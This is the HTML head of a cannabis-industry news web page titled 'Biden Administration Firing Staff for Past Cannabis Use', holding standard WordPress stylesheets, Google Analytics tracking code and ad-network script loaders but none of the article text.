

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/biden-firing-for-cannabis-use/
body_size: 37794
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Biden Administration Firing Staff for Past Cannabis Use &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://platform.twitter.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="18565" data-token="1cf4760331" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Biden Administration Firing Staff for Past Cannabis Use Comments Feed" href="https://cannatechtoday.com/biden-firing-for-cannabis-use/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/biden-firing-for-cannabis-use\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1616171518' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
